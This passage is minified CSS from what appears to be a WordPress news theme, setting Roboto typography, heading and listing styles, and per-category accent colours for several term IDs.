!important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Roboto';font-weight:400;font-size:16px;text-align:inherit;text-transform:inherit;color:#111111}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:#aeaeae}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Roboto';font-weight:400!important;font-size:16px;text-transform:none;color:#aeaeae!important}.post-meta .post-author{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:capitalize}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:700;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Roboto';font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:20px}h1,.h1,.heading-1{color:#000000}h2,.h2,.heading-2{font-size:16px}h3,.h3,.heading-3{font-size:16px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:16px}h6,.h6,.heading-6{font-size:16px}.single-post-title{font-family:'Roboto';font-weight:900;text-transform:uppercase}.post-template-1 .single-post-title{font-size:20px}.post-tp-2-header .single-post-title{font-size:20px}.post-tp-3-header .single-post-title{font-size:20px}.post-tp-4-header .single-post-title{font-size:20px}.post-tp-5-header .single-post-title{font-size:20px}.post-template-6 .single-post-title{font-size:20px}.post-tp-7-header .single-post-title{font-size:20px}.post-template-8 .single-post-title{font-size:20px}.post-template-9 .single-post-title{font-size:20px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:20px}.post-tp-11-header .single-post-title{font-size:20px}.post-tp-12-header .single-post-title{font-size:20px}.post-template-13 .single-post-title{font-size:20px}.post-template-14 .single-post-title{font-size:20px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-align:inherit;text-transform:initial;color:#4a4a4a}.post-summary{font-family:'Roboto';font-weight:400;line-height:20px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'Roboto';font-weight:400;line-height:24px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li > a,.main-menu li,.off-canvas-menu > ul > li > a{font-family:'Roboto';font-weight:700;font-size:14px;text-align:inherit;text-transform:uppercase}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.rh-header .menu-container .resp-menu li > a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a,.off-canvas-menu li > a{font-family:'Roboto';font-weight:500;font-size:13px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:12px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:12px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Roboto';font-weight:400;font-style:italic;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:none;color:#000000}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:700;line-height:30px;font-size:25px;text-align:inherit;text-transform:none}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .item-inner > .title,.listing-item-blog-2 > .item-inner > .title,.listing-item-blog-3 > .item-inner > .title{font-family:'Roboto';font-weight:400;line-height:24px;font-size:18px;text-align:inherit;text-transform:none;color:#000000}.listing-item-blog-1 > .item-inner > .post-subtitle,.listing-item-blog-2 > .item-inner > .post-subtitle,.listing-item-blog-3 > .item-inner > .post-subtitle{font-size:15px}.listing-item-blog-5 > .item-inner > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:13px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:13px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:400;line-height:17px;font-size:13px;text-align:inherit;text-transform:inherit;color:#000000}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:18px;text-transform:capitalize}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:700;line-height:28px;font-size:14px;text-transform:uppercase;color:#ffffff}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color: !important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important}/*  Menus Custom CSS  */
/*  Terms Custom CSS  */
.widget.widget_categories li.cat-item.cat-item-7 > a:hover,.main-menu.menu > li.menu-term-7:hover > a,ul.menu.footer-menu li.menu-term-7 > a:hover,.listing-item.main-term-7:hover .title a,body.category-7 .archive-title .page-heading,.listing-item-classic.main-term-7 .post-meta a:hover,.listing-item-blog.main-term-7 .post-meta a:hover,.listing-item-grid.main-term-7 .post-meta a:hover,.listing-item-text-1.main-term-7 .post-meta a:hover,.listing-item-text-2.main-term-7 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-7:hover a,.listing-mg-5-item.main-term-7:hover .title,.listing-mg-5-item.main-term-7:hover .title a:hover,.listing-item-tall-1.main-term-7:hover > .title,.listing-item-tall-2.main-term-7:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-7,.search-header .clean-button.term-7:hover,body.category-7 .off-canvas-menu li.current-menu-item>a,body.category-7 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-7 .off-canvas-menu ul.menu>li>a:hover,body.category-7 .site-header .top-menu.menu > li:hover > a,body.category-7 .archive-title .rss-link,body.category-7 .pagination.bs-numbered-pagination > span,body.single-prim-cat-7 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-7 .archive-title .rss-link,body.single-prim-cat-7 .site-header .search-container.open .search-handler,body.single-prim-cat-7 .site-header .search-container:hover .search-handler,body.single-prim-cat-7 ul.bs-shortcode-list li:before,body.single-prim-cat-7 .next-prev-post .title a:hover,body.single-prim-cat-7 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-7 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#08abc9 !important}.main-menu.menu > li.menu-term-7:hover > a:before,.main-menu.menu > li.menu-term-7.current-menu-item > a:before,.main-menu.menu > li.menu-term-7.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-7 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-7 > a,.widget.widget_categories li.cat-item.cat-item-7 > a:hover > .post-count,.listing-item-text-1.main-term-7:hover .term-badges.floated .term-badge.term-7 a,.listing-item-tb-2.main-term-7:hover .term-badges.floated .term-badge a,.listing-item.main-term-7:hover a.read-more,.term-badges .term-badge.term-7 a,.archive-title .term-badges span.term-badge.term-7 a:hover,body.category-7 .archive-title .pre-title span,body.category-7 .archive-title .pre-title:after,.bs-pagination.main-term-7 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-7 .bs-loading > div,.bs-pagination.main-term-7 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-7 .btn-bs-pagination:hover,.bs-slider-controls.main-term-7 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-7 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-7:hover .term-count,.bs-slider-2-item.main-term-7 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-7 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-7 .content-container a.read-more:hover,.bs-slider-3-item.main-term-7 .content-container a.read-more:hover,.listing-item.main-term-7 .post-count-badge.pcb-t1.pcb-s1,body.category-7 .archive-title .term-badges span.term-badge a:hover,body.category-7 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-7:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-7.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-7.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-7.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-7 .mega-menu,body.single-prim-cat-7 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-7 .back-top,body.single-prim-cat-7 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-7 input[type="submit"],body.single-prim-cat-7 input[type="submit"]:hover,body.single-prim-cat-7 .ajax-search-results:after,body.single-prim-cat-7 .off-canvas-inner:after,body.single-prim-cat-7 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-7 .btn-bs-pagination:hover,body.single-prim-cat-7 .entry-terms.post-tags a:hover{background-color:#08abc9 !important; color: #fff}.main-menu.menu > li.menu-term-7 > a > .better-custom-badge:after{border-top-color:#08abc9 !important}.listing-item-text-2.main-term-7:hover .item-inner,.bs-pagination.main-term-7 .btn-bs-pagination:hover,.bs-pagination.main-term-7 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-7 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-7 .content-container a.read-more,.bs-slider-3-item.main-term-7 .content-container a.read-more,body.category-7,body.category-7 .bs-pinning-block.pinned .main-menu-container,body.category-7 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-7 .pagination.bs-numbered-pagination > span,body.single-prim-cat-7 .btn-bs-pagination:hover,body.single-prim-cat-7 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-7{border-color:#08abc9 !important}body.single-prim-cat-7 ::selection{background:#08abc9 !important}body.category-7 ::-moz-selection{background:#08abc9 !important}.listing-item.main-term-7 .rating-bar span{background-color:#08abc9}.listing-item.main-term-7 .rating-stars span:before{color:#08abc9}.term-badges.text-badges .term-badge.term-7 a{color:#08abc9 !important; background-color: transparent !important}body.single-prim-cat-7 ::-moz-selection{background:#08abc9 !important} .section-heading.sh-t7 > .h-text{color:#08abc9} .section-heading.sh-t7 > .main-link > .main-term-7.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-7.h-text:before, .section-heading.sh-t7 > .main-term-7.h-text:first-child:last-child:before{background-color:#08abc9} .main-term-7.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-5 > a:hover,.main-menu.menu > li.menu-term-5:hover > a,ul.menu.footer-menu li.menu-term-5 > a:hover,.listing-item.main-term-5:hover .title a,body.category-5 .archive-title .page-heading,.listing-item-classic.main-term-5 .post-meta a:hover,.listing-item-blog.main-term-5 .post-meta a:hover,.listing-item-grid.main-term-5 .post-meta a:hover,.listing-item-text-1.main-term-5 .post-meta a:hover,.listing-item-text-2.main-term-5 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-5:hover a,.listing-mg-5-item.main-term-5:hover .title,.listing-mg-5-item.main-term-5:hover .title a:hover,.listing-item-tall-1.main-term-5:hover > .title,.listing-item-tall-2.main-term-5:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-5,.search-header .clean-button.term-5:hover,body.category-5 .off-canvas-menu li.current-menu-item>a,body.category-5 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-5 .off-canvas-menu ul.menu>li>a:hover,body.category-5 .site-header .top-menu.menu > li:hover > a,body.category-5 .archive-title .rss-link,body.category-5 .pagination.bs-numbered-pagination > span,body.single-prim-cat-5 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-5 .archive-title .rss-link,body.single-prim-cat-5 .site-header .search-container.open .search-handler,body.single-prim-cat-5 .site-header .search-container:hover .search-handler,body.single-prim-cat-5 ul.bs-shortcode-list li:before,body.single-prim-cat-5 .next-prev-post .title a:hover,body.single-prim-cat-5 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-5 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#f0512d !important}.main-menu.menu > li.menu-term-5:hover > a:before,.main-menu.menu > li.menu-term-5.current-menu-item > a:before,.main-menu.menu > li.menu-term-5.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-5 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-5 > a,.widget.widget_categories li.cat-item.cat-item-5 > a:hover > .post-count,.listing-item-text-1.main-term-5:hover .term-badges.floated .term-badge.term-5 a,.listing-item-tb-2.main-term-5:hover .term-badges.floated .term-badge a,.listing-item.main-term-5:hover a.read-more,.term-badges .term-badge.term-5 a,.archive-title .term-badges span.term-badge.term-5 a:hover,body.category-5 .archive-title .pre-title span,body.category-5 .archive-title .pre-title:after,.bs-pagination.main-term-5 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-5 .bs-loading > div,.bs-pagination.main-term-5 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-5 .btn-bs-pagination:hover,.bs-slider-controls.main-term-5 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-5 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-5:hover .term-count,.bs-slider-2-item.main-term-5 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-5 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-5 .content-container a.read-more:hover,.bs-slider-3-item.main-term-5 .content-container a.read-more:hover,.listing-item.main-term-5 .post-count-badge.pcb-t1.pcb-s1,body.category-5 .archive-title .term-badges span.term-badge a:hover,body.category-5 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-5:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-5.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-5.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-5.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-5 .mega-menu,body.single-prim-cat-5 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-5 .back-top,body.single-prim-cat-5 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-5 input[type="submit"],body.single-prim-cat-5 input[type="submit"]:hover,body.single-prim-cat-5 .ajax-search-results:after,body.single-prim-cat-5 .off-canvas-inner:after,body.single-prim-cat-5 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-5 .btn-bs-pagination:hover,body.single-prim-cat-5 .entry-terms.post-tags a:hover{background-color:#f0512d !important; color: #fff}.main-menu.menu > li.menu-term-5 > a > .better-custom-badge:after{border-top-color:#f0512d !important}.listing-item-text-2.main-term-5:hover .item-inner,.bs-pagination.main-term-5 .btn-bs-pagination:hover,.bs-pagination.main-term-5 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-5 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-5 .content-container a.read-more,.bs-slider-3-item.main-term-5 .content-container a.read-more,body.category-5,body.category-5 .bs-pinning-block.pinned .main-menu-container,body.category-5 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-5 .pagination.bs-numbered-pagination > span,body.single-prim-cat-5 .btn-bs-pagination:hover,body.single-prim-cat-5 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-5{border-color:#f0512d !important}body.single-prim-cat-5 ::selection{background:#f0512d !important}body.category-5 ::-moz-selection{background:#f0512d !important}.listing-item.main-term-5 .rating-bar span{background-color:#f0512d}.listing-item.main-term-5 .rating-stars span:before{color:#f0512d}.term-badges.text-badges .term-badge.term-5 a{color:#f0512d !important; background-color: transparent !important}body.single-prim-cat-5 ::-moz-selection{background:#f0512d !important} .section-heading.sh-t7 > .h-text{color:#f0512d} .section-heading.sh-t7 > .main-link > .main-term-5.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-5.h-text:before, .section-heading.sh-t7 > .main-term-5.h-text:first-child:last-child:before{background-color:#f0512d} .main-term-5.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-4 > a:hover,.main-menu.menu > li.menu-term-4:hover > a,ul.menu.footer-menu li.menu-term-4 > a:hover,.listing-item.main-term-4:hover .title a,body.category-4 .archive-title .page-heading,.listing-item-classic.main-term-4 .post-meta a:hover,.listing-item-blog.main-term-4 .post-meta a:hover,.listing-item-grid.main-term-4 .post-meta a:hover,.listing-item-text-1.main-term-4 .post-meta a:hover,.listing-item-text-2.main-term-4 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-4:hover a,.listing-mg-5-item.main-term-4:hover .title,.listing-mg-5-item.main-term-4:hover .title a:hover,.listing-item-tall-1.main-term-4:hover > .title,.listing-item-tall-2.main-term-4:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-4,.search-header .clean-button.term-4:hover,body.category-4 .off-canvas-menu li.current-menu-item>a,body.category-4 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-4 .off-canvas-menu ul.menu>li>a:hover,body.category-4 .site-header .top-menu.menu > li:hover > a,body.category-4 .archive-title .rss-link,body.category-4 .pagination.bs-numbered-pagination > span,body.single-prim-cat-4 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-4 .archive-title .rss-link,body.single-prim-cat-4 .site-header .search-container.open .search-handler,body.single-prim-cat-4 .site-header .search-container:hover .search-handler,body.single-prim-cat-4 ul.bs-shortcode-list li:before,body.single-prim-cat-4 .next-prev-post .title a:hover,body.single-prim-cat-4 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-4 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#079741 !important}.main-menu.menu > li.menu-term-4:hover > a:before,.main-menu.menu > li.menu-term-4.current-menu-item > a:before,.main-menu.menu > li.menu-term-4.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-4 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-4 > a,.widget.widget_categories li.cat-item.cat-item-4 > a:hover > .post-count,.listing-item-text-1.main-term-4:hover .term-badges.floated .term-badge.term-4 a,.listing-item-tb-2.main-term-4:hover .term-badges.floated .term-badge a,.listing-item.main-term-4:hover a.read-more,.term-badges .term-badge.term-4 a,.archive-title .term-badges span.term-badge.term-4 a:hover,body.category-4 .archive-title .pre-title span,body.category-4 .archive-title .pre-title:after,.bs-pagination.main-term-4 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-4 .bs-loading > div,.bs-pagination.main-term-4 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-4 .btn-bs-pagination:hover,.bs-slider-controls.main-term-4 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-4 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-4:hover .term-count,.bs-slider-2-item.main-term-4 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-4 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-4 .content-container a.read-more:hover,.bs-slider-3-item.main-term-4 .content-container a.read-more:hover,.listing-item.main-term-4 .post-count-badge.pcb-t1.pcb-s1,body.category-4 .archive-title .term-badges span.term-badge a:hover,body.category-4 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-4:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-4.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-4.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-4.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-4 .mega-menu,body.single-prim-cat-4 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-4 .back-top,body.single-prim-cat-4 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-4 input[type="submit"],body.single-prim-cat-4 input[type="submit"]:hover,body.single-prim-cat-4 .ajax-search-results:after,body.single-prim-cat-4 .off-canvas-inner:after,body.single-prim-cat-4 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-4 .btn-bs-pagination:hover,body.single-prim-cat-4 .entry-terms.post-tags a:hover{background-color:#079741 !important; color: #fff}.main-menu.menu > li.menu-term-4 > a > .better-custom-badge:after{border-top-color:#079741 !important}.listing-item-text-2.main-term-4:hover .item-inner,.bs-pagination.main-term-4 .btn-bs-pagination:hover,.bs-pagination.main-term-4 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-4 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-4 .content-container a.read-more,.bs-slider-3-item.main-term-4 .content-container a.read-more,body.category-4,body.category-4 .bs-pinning-block.pinned .main-menu-container,body.category-4 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-4 .pagination.bs-numbered-pagination > span,body.single-prim-cat-4 .btn-bs-pagination:hover,body.single-prim-cat-4 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-4{border-color:#079741 !important}body.single-prim-cat-4 ::selection{background:#079741 !important}body.category-4 ::-moz-selection{background:#079741 !important}.listing-item.main-term-4 .rating-bar span{background-color:#079741}.listing-item.main-term-4 .rating-stars span:before{color:#079741}.term-badges.text-badges .term-badge.term-4 a{color:#079741 !important; background-color: transparent !important}body.single-prim-cat-4 ::-moz-selection{background:#079741 !important} .section-heading.sh-t7 > .h-text{color:#079741} .section-heading.sh-t7 > .main-link > .main-term-4.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-4.h-text:before, .section-heading.sh-t7 > .main-term-4.h-text:first-child:last-child:before{background-color:#079741} .main-term-4.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-20 > a:hover,.main-menu.menu > li.menu-term-20:hover > a,ul.menu.footer-menu li.menu-term-20 > a:hover,.listing-item.main-term-20:hover .title a,body.category-20 .archive-title .page-heading,.listing-item-classic.main-term-20 .post-meta a:hover,.listing-item-blog.main-term-20 .post-meta a:hover,.listing-item-grid.main-term-20 .post-meta a:hover,.listing-item-text-1.main-term-20 .post-meta a:hover,.listing-item-text-2.main-term-20 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-20:hover a,.listing-mg-5-item.main-term-20:hover .title,.listing-mg-5-item.main-term-20:hover .title a:hover,.listing-item-tall-1.main-term-20:hover > .title,.listing-item-tall-2.main-term-20:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-20,.search-header .clean-button.term-20:hover,body.category-20 .off-canvas-menu li.current-menu-item>a,body.category-20 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-20 .off-canvas-menu ul.menu>li>a:hover,body.category-20 .site-header .top-menu.menu > li:hover > a,body.category-20 .archive-title .rss-link,body.category-20 .pagination.bs-numbered-pagination > span,body.single-prim-cat-20 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-20 .archive-title .rss-link,body.single-prim-cat-20 .site-header .search-container.open .search-handler,body.single-prim-cat-20 .site-header .search-container:hover .search-handler,body.single-prim-cat-20 ul.bs-shortcode-list li:before,body.single-prim-cat-20 